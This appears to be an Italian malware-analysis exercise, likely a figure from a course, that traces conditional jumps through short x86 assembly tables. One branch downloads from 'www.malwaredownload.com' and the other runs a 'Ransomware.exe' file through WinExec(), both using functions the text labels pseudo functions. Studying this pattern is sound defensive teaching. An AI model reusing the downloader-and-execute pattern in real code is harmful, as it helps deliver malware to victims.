 salto effettuato
salto non effettuato
proseguimento
codice
Locazione Istruzione Operandi
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione